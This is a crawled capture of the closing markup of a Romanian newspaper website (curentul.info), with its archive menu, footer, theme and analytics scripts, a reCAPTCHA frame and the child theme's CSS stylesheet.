	<option value='https://www.curentul.info/2007/02/'> februarie 2007 &nbsp;(1485)</option>
	<option value='https://www.curentul.info/2007/01/'> ianuarie 2007 &nbsp;(1706)</option>
	<option value='https://www.curentul.info/2006/12/'> decembrie 2006 &nbsp;(1283)</option>
	<option value='https://www.curentul.info/2006/11/'> noiembrie 2006 &nbsp;(1740)</option>
	<option value='https://www.curentul.info/2006/10/'> octombrie 2006 &nbsp;(1678)</option>
	<option value='https://www.curentul.info/2006/09/'> septembrie 2006 &nbsp;(1653)</option>
	<option value='https://www.curentul.info/2006/08/'> august 2006 &nbsp;(1785)</option>
	<option value='https://www.curentul.info/2006/07/'> iulie 2006 &nbsp;(1717)</option>
	<option value='https://www.curentul.info/2006/06/'> iunie 2006 &nbsp;(1674)</option>
	<option value='https://www.curentul.info/2006/05/'> mai 2006 &nbsp;(1800)</option>
	<option value='https://www.curentul.info/2006/04/'> aprilie 2006 &nbsp;(1314)</option>
	<option value='https://www.curentul.info/2006/03/'> martie 2006 &nbsp;(1581)</option>
	<option value='https://www.curentul.info/2006/02/'> februarie 2006 &nbsp;(1329)</option>
	<option value='https://www.curentul.info/2006/01/'> ianuarie 2006 &nbsp;(1381)</option>
	<option value='https://www.curentul.info/2005/12/'> decembrie 2005 &nbsp;(892)</option>
	<option value='https://www.curentul.info/2005/11/'> noiembrie 2005 &nbsp;(1282)</option>
	<option value='https://www.curentul.info/2005/10/'> octombrie 2005 &nbsp;(1631)</option>
	<option value='https://www.curentul.info/2005/09/'> septembrie 2005 &nbsp;(1490)</option>
	<option value='https://www.curentul.info/2005/08/'> august 2005 &nbsp;(1272)</option>
	<option value='https://www.curentul.info/2005/07/'> iulie 2005 &nbsp;(1255)</option>
	<option value='https://www.curentul.info/2005/06/'> iunie 2005 &nbsp;(1547)</option>
	<option value='https://www.curentul.info/2005/05/'> mai 2005 &nbsp;(1727)</option>
	<option value='https://www.curentul.info/2005/04/'> aprilie 2005 &nbsp;(1680)</option>
	<option value='https://www.curentul.info/2005/03/'> martie 2005 &nbsp;(1725)</option>
	<option value='https://www.curentul.info/2005/02/'> februarie 2005 &nbsp;(1703)</option>
	<option value='https://www.curentul.info/2005/01/'> ianuarie 2005 &nbsp;(1321)</option>
	<option value='https://www.curentul.info/2004/12/'> decembrie 2004 &nbsp;(979)</option>
	<option value='https://www.curentul.info/2004/11/'> noiembrie 2004 &nbsp;(1842)</option>
	<option value='https://www.curentul.info/2004/10/'> octombrie 2004 &nbsp;(1552)</option>
	<option value='https://www.curentul.info/2004/09/'> septembrie 2004 &nbsp;(1598)</option>
	<option value='https://www.curentul.info/2004/08/'> august 2004 &nbsp;(1842)</option>
	<option value='https://www.curentul.info/2004/07/'> iulie 2004 &nbsp;(1769)</option>
	<option value='https://www.curentul.info/2003/12/'> decembrie 2003 &nbsp;(951)</option>
	<option value='https://www.curentul.info/2003/11/'> noiembrie 2003 &nbsp;(1200)</option>
	<option value='https://www.curentul.info/2003/10/'> octombrie 2003 &nbsp;(1343)</option>
	<option value='https://www.curentul.info/2003/09/'> septembrie 2003 &nbsp;(1315)</option>
	<option value='https://www.curentul.info/2003/08/'> august 2003 &nbsp;(1327)</option>
	<option value='https://www.curentul.info/2003/07/'> iulie 2003 &nbsp;(1289)</option>
	<option value='https://www.curentul.info/2003/06/'> iunie 2003 &nbsp;(1239)</option>
	<option value='https://www.curentul.info/2003/05/'> mai 2003 &nbsp;(1234)</option>
	<option value='https://www.curentul.info/2003/04/'> aprilie 2003 &nbsp;(1293)</option>
	<option value='https://www.curentul.info/2003/03/'> martie 2003 &nbsp;(1392)</option>
	<option value='https://www.curentul.info/2003/02/'> februarie 2003 &nbsp;(991)</option>
	<option value='https://www.curentul.info/2003/01/'> ianuarie 2003 &nbsp;(1063)</option>
	<option value='https://www.curentul.info/2002/12/'> decembrie 2002 &nbsp;(1092)</option>
	<option value='https://www.curentul.info/2002/11/'> noiembrie 2002 &nbsp;(1180)</option>
	<option value='https://www.curentul.info/2002/10/'> octombrie 2002 &nbsp;(1351)</option>
	<option value='https://www.curentul.info/2002/09/'> septembrie 2002 &nbsp;(1320)</option>
	<option value='https://www.curentul.info/2002/08/'> august 2002 &nbsp;(1150)</option>
	<option value='https://www.curentul.info/2002/07/'> iulie 2002 &nbsp;(1290)</option>
	<option value='https://www.curentul.info/2002/06/'> iunie 2002 &nbsp;(1319)</option>
	<option value='https://www.curentul.info/2002/05/'> mai 2002 &nbsp;(1300)</option>
	<option value='https://www.curentul.info/2002/04/'> aprilie 2002 &nbsp;(1261)</option>
	<option value='https://www.curentul.info/2002/03/'> martie 2002 &nbsp;(1366)</option>
	<option value='https://www.curentul.info/2002/02/'> februarie 2002 &nbsp;(1188)</option>
	<option value='https://www.curentul.info/2002/01/'> ianuarie 2002 &nbsp;(1338)</option>
	<option value='https://www.curentul.info/2001/12/'> decembrie 2001 &nbsp;(1109)</option>
	<option value='https://www.curentul.info/2001/11/'> noiembrie 2001 &nbsp;(1145)</option>
	<option value='https://www.curentul.info/2001/10/'> octombrie 2001 &nbsp;(1186)</option>
	<option value='https://www.curentul.info/2001/09/'> septembrie 2001 &nbsp;(710)</option>
	<option value='https://www.curentul.info/2001/08/'> august 2001 &nbsp;(826)</option>
	<option value='https://www.curentul.info/2001/07/'> iulie 2001 &nbsp;(740)</option>
	<option value='https://www.curentul.info/2001/06/'> iunie 2001 &nbsp;(707)</option>
	<option value='https://www.curentul.info/2001/05/'> mai 2001 &nbsp;(767)</option>
	<option value='https://www.curentul.info/2001/04/'> aprilie 2001 &nbsp;(667)</option>
	<option value='https://www.curentul.info/2001/03/'> martie 2001 &nbsp;(55)</option>
	<option value='https://www.curentul.info/1999/11/'> noiembrie 1999 &nbsp;(1)</option>

		</select>

			<script type="text/javascript">
/* <![CDATA[ */

(function() {
	var dropdown = document.getElementById( "archives-dropdown-3" );
	function onSelectChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value !== '' ) {
			document.location.href = this.options[ this.selectedIndex ].value;
		}
	}
	dropdown.onchange = onSelectChange;
})();

/* ]]> */
</script>
</aside>		</div>
	</div>
</div>

    <!-- Sub Footer -->
            <div class="td-sub-footer-container td-container td-container-border ">
            <div class="td-pb-row">
                <div class="td-pb-span8 td-sub-footer-menu">
                    <div class="td-pb-padding-side">
                        <div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="td-subfooter-menu"><li id="menu-item-586966" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-586966"><a href="https://www.curentul.info/regulament-comentarii/">Regulament comentarii</a></li>
<li id="menu-item-624973" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-624973"><a href="http://anpc.gov.ro">A.N.P.C.</a></li>
</ul></div>                    </div>
                </div>

                <div class="td-pb-span4 td-sub-footer-copy">
                    <div class="td-pb-padding-side">
                        &copy; Ziarul Curentul                    </div>
                </div>
            </div>
        </div>
        </div><!--close td-outer-container-->
</div><!--close td-outer-wrap-->



    <!--

        Theme: Newsmag by tagDiv.com 2017
        Version: 4.0 (rara)
        Deploy mode: deploy
        
        uid: 696d28a55d998
    -->

    <script type="text/javascript" src="https://www.curentul.info/wp-content/themes/Newsmag-child/js/general.js?ver=2.0.0" id="general-js"></script>
<script type="text/javascript" src="https://www.curentul.info/wp-content/themes/Newsmag/js/tagdiv_theme.min.js?ver=4.0" id="td-site-min-js"></script>
<script type="text/javascript" src="https://www.curentul.info/wp-includes/js/comment-reply.min.js?ver=ccdacf7318801723ac2c34ab20c07b00" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://cdn.onesignal.com/sdks/OneSignalSDK.js?ver=1.0.0" id="remote_sdk-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" id="aiwp-tracking-analytics-events-js-extra">
/* <![CDATA[ */
var aiwpUAEventsData = {"options":{"event_tracking":"1","event_downloads":"zip|mp3*|mpe*g|pdf|docx*|pptx*|xlsx*|rar*","event_bouncerate":0,"aff_tracking":1,"event_affiliates":"\/out\/","hash_tracking":"1","root_domain":"curentul.info","event_timeout":100,"event_precision":1,"event_formsubmit":1,"ga_pagescrolldepth_tracking":1,"global_site_tag":true}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.curentul.info/wp-content/plugins/analytics-insights/front/js/tracking-analytics-events.min.js?ver=6.3.9" id="aiwp-tracking-analytics-events-js"></script>
<script type="text/javascript" src="https://www.curentul.info/wp-content/plugins/analytics-insights/front/js/tracking-scrolldepth.min.js?ver=6.3.9" id="aiwp-pagescrolldepth-tracking-js"></script>
<script defer type="text/javascript" src="https://www.curentul.info/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1732354445" id="akismet-frontend-js"></script>

<!-- JS generated by theme -->

<script>
    

                jQuery().ready(function jQuery_ready() {
                    tdAjaxCount.tdGetViewsCountsAjax("post","[990]");
                });
            

	

		(function(){
			var html_jquery_obj = jQuery('html');

			if (html_jquery_obj.length && (html_jquery_obj.is('.ie8') || html_jquery_obj.is('.ie9'))) {

				var path = 'https://www.curentul.info/wp-content/themes/Newsmag-child/style.css';

				jQuery.get(path, function(data) {

					var str_split_separator = '#td_css_split_separator';
					var arr_splits = data.split(str_split_separator);
					var arr_length = arr_splits.length;

					if (arr_length > 1) {

						var dir_path = 'https://www.curentul.info/wp-content/themes/Newsmag';
						var splited_css = '';

						for (var i = 0; i < arr_length; i++) {
							if (i > 0) {
								arr_splits[i] = str_split_separator + ' ' + arr_splits[i];
							}
							//jQuery('head').append('<style>' + arr_splits[i] + '</style>');

							var formated_str = arr_splits[i].replace(/\surl\(\'(?!data\:)/gi, function regex_function(str) {
								return ' url(\'' + dir_path + '/' + str.replace(/url\(\'/gi, '').replace(/^\s+|\s+$/gm,'');
							});

							splited_css += "<style>" + formated_str + "</style>";
						}

						var td_theme_css = jQuery('link#td-theme-css');

						if (td_theme_css.length) {
							td_theme_css.after(splited_css);
						}
					}
				});
			}
		})();

	
	
</script>


		<!-- Cookie Notice plugin v2.5.4 by Hu-manity.co https://hu-manity.co/ -->
		<div id="cookie-notice" role="dialog" class="cookie-notice-hidden cookie-revoke-hidden cn-position-bottom" aria-label="Cookie Notice" style="background-color: rgba(0,0,0,1);"><div class="cookie-notice-container" style="color: #fff"><span id="cn-notice-text" class="cn-text-container">Partenerii nostri folosesc tehnologii precum cookie-urile de pe website-ul www.curentul.info pentru a personaliza reclamele pentru tine sau pentru statistici.</span><span id="cn-notice-buttons" class="cn-buttons-container"><a href="#" id="cn-accept-cookie" data-cookie-set="accept" class="cn-set-cookie cn-button cn-button-custom button" aria-label="Ok">Ok</a></span><span id="cn-close-notice" data-cookie-set="accept" class="cn-close-icon" title="No"></span></div>
			
		</div>
		<!-- / Cookie Notice plugin -->

			<div id="tdw-css-writer" style="display: none" class="tdw-drag-dialog tdc-window-sidebar">
				<header>

				
					<a title="Editor" class="tdw-tab tdc-tab-active" href="#" data-tab-content="tdw-tab-editor">Edit with Live CSS</a>
					<div class="tdw-less-info" title="This will be red when errors are detected in your CSS and LESS"></div>
				
				</header>
				<div class="tdw-content">

					
					<div class="tdw-tabs-content tdw-tab-editor tdc-tab-content-active">


						<script>

							(function(jQuery, undefined) {

								jQuery(window).ready(function() {

									if ( 'undefined' !== typeof tdcAdminIFrameUI ) {
										var $liveIframe  = tdcAdminIFrameUI.getLiveIframe();

										if ( $liveIframe.length ) {
											$liveIframe.load(function() {
												$liveIframe.contents().find( 'body').append( '<textarea class="tdw-css-writer-editor" style="display: none"></textarea>' );
											});
										}
									}

								});

							})(jQuery);

						</script>


						<textarea class="tdw-css-writer-editor td_live_css_uid_1_696d28a55e4e2"></textarea>
						<div id="td_live_css_uid_1_696d28a55e4e2" class="td-code-editor"></div>


						<script>
							jQuery(window).load(function (){

								if ( 'undefined' !== typeof tdLiveCssInject ) {

									tdLiveCssInject.init();


									var editor_textarea = jQuery('.td_live_css_uid_1_696d28a55e4e2');
									var languageTools = ace.require("ace/ext/language_tools");
									var tdcCompleter = {
										getCompletions: function (editor, session, pos, prefix, callback) {
											if (prefix.length === 0) {
												callback(null, []);
												return
											}

											if ('undefined' !== typeof tdcAdminIFrameUI) {

												var data = {
													error: undefined,
													getShortcode: ''
												};

												tdcIFrameData.getShortcodeFromData(data);

												if (!_.isUndefined(data.error)) {
													tdcDebug.log(data.error);
												}

												if (!_.isUndefined(data.getShortcode)) {

													var regex = /el_class=\"([A-Za-z0-9_-]*\s*)+\"/g,
														results = data.getShortcode.match(regex);

													var elClasses = {};

													for (var i = 0; i < results.length; i++) {
														var currentClasses = results[i]
															.replace('el_class="', '')
															.replace('"', '')
															.split(' ');

														for (var j = 0; j < currentClasses.length; j++) {
															if (_.isUndefined(elClasses[currentClasses[j]])) {
																elClasses[currentClasses[j]] = '';
															}
														}
													}

													var arrElClasses = [];

													for (var prop in elClasses) {
														arrElClasses.push(prop);
													}

													callback(null, arrElClasses.map(function (item) {
														return {
															name: item,
															value: item,
															meta: 'in_page'
														}
													}));
												}
											}
										}
									};
									languageTools.addCompleter(tdcCompleter);

									window.editor = ace.edit("td_live_css_uid_1_696d28a55e4e2");

									// 'change' handler is written as function because it's called by tdc_on_add_css_live_components (of wp_footer hook)
									// We did it to reattach the existing compiled css to the new content received from server.
									window.editorChangeHandler = function () {
										//tdwState.lessWasEdited = true;

										window.onbeforeunload = function () {
											if (tdwState.lessWasEdited) {
												return "You have attempted to leave this page. Are you sure?";
											}
											return false;
										};

										var editorValue = editor.getSession().getValue();

										editor_textarea.val(editorValue);

										if ('undefined' !== typeof tdcAdminIFrameUI) {
											tdcAdminIFrameUI.getLiveIframe().contents().find('.tdw-css-writer-editor:first').val(editorValue);

											// Mark the content as modified
											// This is important for showing info when composer closes
                                            tdcMain.setContentModified();
										}

										tdLiveCssInject.less();
									};

									editor.getSession().setValue(editor_textarea.val());
									editor.getSession().on('change', editorChangeHandler);

									editor.setTheme("ace/theme/textmate");
									editor.setShowPrintMargin(false);
									editor.getSession().setMode("ace/mode/less");
									editor.setOptions({
										enableBasicAutocompletion: true,
										enableSnippets: true,
										enableLiveAutocompletion: false
									});

								}

							});
						</script>

					</div>
				</div>

				<footer>

					
						<a href="#" class="tdw-save-css">Save</a>
						<div class="tdw-more-info-text">Write CSS OR LESS and hit save. CTRL + SPACE for auto-complete.</div>

					
					<div class="tdw-resize"></div>
				</footer>
			</div>
			<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"de21f2a36d214339a424a7a2a54b2b34","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
<!-- Dynamic page generated in 0.661 seconds. -->
<!-- Cached page generated by WP-Super-Cache on 2026-01-18 20:38:29 -->

<!-- Super Cache dynamic page detected but late init not set. See the readme.txt for further details. -->
<!-- Dynamic Super Cache -->
<!-- Compression = gzip -->

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.curentul.info/wp-admin/admin-ajax.php?td_theme_name=Newsmag&v=4.0
body_size: -412
content:
{"990":35}

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="i--Gm8MmQHnU_0C-TMZe5A">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768761512878');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.curentul.info/wp-content/themes/Newsmag-child/style.css?ver=4.0
body_size: 1000
content:
/*
Theme Name: Newsmag child
Theme URI: http://www.nvtech.ro/
Author: Radu Robert <robert.radu@nvtech.ro>, Neo Vision Technologies <office@nvtech.ro>
Author URI: http://www.nvtech.ro/
Description: Wordpress theme created by Neo Vision Technologies for curentul.ro.
Template: Newsmag
Version: 1.0
*/

@import url("../Newsmag/style.css");
@import url("../Newsmag/style-article-copyright.css");

.trending-now p { 
	font-size: 11px;
}

#menu-td-demo-header-menu-1::after {
	display: block;
	content: '';
	clear: both;
}

.menu-td-demo-secondary-header-menu-container::after {
	display: block;
	content: '';
	clear: both;
}

.menu-td-demo-header-menu-container::after {
	display: block;
	content: '';
	clear: both;
}

.menu-td-demo-secondary-header-menu-container ul a {
	font-size: 14px;
	line-height: 16px;
}

.homepage-main-block .meta-info {
	margin: 0;
	position: relative;
	bottom: 0;
}

.homepage-main-block .td-module-thumb {
	margin: 0;
	padding: 20px;
}

.homepage-main-block .meta-info {
	padding: 20px;
}

.homepage-main-block .td-excerpt {
	padding: 0 20px;
}

.td_distinctia {
    margin: 0;
    padding: 10px 17px;
    border: 1px solid #e6e6e6;
}


@media (max-width: 767px) {
    .td_distinctia {
        padding: 10px;
    }
}
@media screen and (min-width: 768px) {
	.menu-td-demo-secondary-header-menu-container {
		background: #3d77b1;
	}

	.menu-td-demo-header-menu-container {
		background: #3861a6;
	}

	.sf-menu a.sf-with-ul {
		padding: 0 12px;
	}

	.sf-menu .td-icon-menu-down {
		padding-left: 4px;
	}

	#menu-td-demo-header-menu-1 {
		margin-right: 17px;
	}
	
	.td-header-wrap .td-affix .menu-td-demo-secondary-header-menu-container .sf-menu > li > a {
		line-height: 30px !important;
	}

	.td-header-wrap .td-affix .menu-td-demo-secondary-header-menu-container {
		height: 30px;
	}

	.menu-td-demo-secondary-header-menu-container ul a {
		font-size: 8px;
		line-height: 30px;
	}

	.header-search-wrap .td-icon-search {
		padding-top: 28px;
		width: 33px;
		height: 33px;
	}
}

@media screen and (min-width: 1023px) {
	.sf-menu a.sf-with-ul {
		padding: 0 16px;
	}

	.header-search-wrap .td-icon-search {
		width: 44px;
		height: 44px;
	}
}

.td-header-sp-logo {
    width: 400px;
}

.td-header-sp-logo img {
    width: 400px;
    height: 90px;
    max-width: none;
    max-height: none;
}

.td-header-sp-rec {
    width: 600px;
    margin-right: 0;
}
.td-header-sp-rec .adsbygoogle {
    position: static;
}
.td-header-sp-rec .td-g-rec {
    height: 100%;
    display: flex;
    align-items: center;
    justify-content: flex-start;
}

@media (max-width: 1023px) and (min-width: 768px) {
    .td-header-sp-rec {
        width: 350px;
    }
}

@media (max-width: 1023px) and (min-width: 768px) {
    .td-header-header {
        margin: 10px 0;   
    }
    .td-header-sp-rec {
        width: 350px;
    }
}

@media (max-width: 767px) {
    .td-header-sp-rec {
        width: 100%;
    }
    .td-main-menu-logo img {
        height: 50px;
        max-height: none !important;
    }
}

.ad-full-width-container {
	border-left: 1px solid #fff;
	border-right: 1px solid #fff;
    width: 100% !important;
	margin-left: auto;
	margin-right: auto;
}

.ad-full-width-container .td-header-ad-wrap {
    height: auto;
}

.td-exchange-header {
	display: none !important;
}

.td-exchange-value::after {
	content: ' lei';
	display: inline;
}

.td-page-title {
    margin: 10px 0 !important;
}

.author-box-wrap .desc {
    margin-left: 0 !important;
}

.td-author-counters {
    margin-bottom: 0 !important;
}

.td-g-rec-id-sidebar {
    border-top: 1px solid #e6e6e6;
    padding-top: 15px;
}

.widget.curs {
    border-top: 1px solid #e6e6e6;
    padding-top: 15px;
}

.td_block_weather {
    border-top: 1px solid #e6e6e6 !important;
}

.td_block_template_1 ~ .widget_custom_html {
    border-top: 1px solid #e6e6e6;
    padding-top: 20px;
    height: 600px;
    overflow: hidden;
}

.td_module_wrap::after {
    display: block;
    content: '';
    clear: both;
}

.sf-menu {
    margin-left: 10px !important;
    margin-right: 35px !important;
}

.sf-menu > li > a {
    font-size: 12px !important;
    padding: 0 10px !important;
}

@media screen and (min-width: 768px) {
    .menu-td-demo-secondary-header-menu-container ul a {
        font-size: 9px !important;
        padding: 0 6px !important;
    }
}

@media screen and (min-width: 1024px) {
    .sf-menu > li > a {
        font-size: 13px !important;
    }
    .menu-td-demo-secondary-header-menu-container ul a {
        font-size: 11px !important;
        padding: 0 10px !important;
    }
}

.decent-comments .comment {
    font-size: 12px;
    line-height: 16px;
    padding-bottom: 15px;
    margin-bottom: 15px;
    border-bottom: 1px solid #e6e6e6;
}

.decent-comments ul li:last-child .comment {
    border-bottom: 0;
}

.decent-comments .comment-excerpt {
    padding-top: 5px;
    font-style: italic;
}

.decent-comments .comment-author {
    font-weight: bold;
}

.decent-comments .comment-link a {
    font-weight: bold;
    font-style: italic;
}

.td_top_ad {
    padding: 0;
}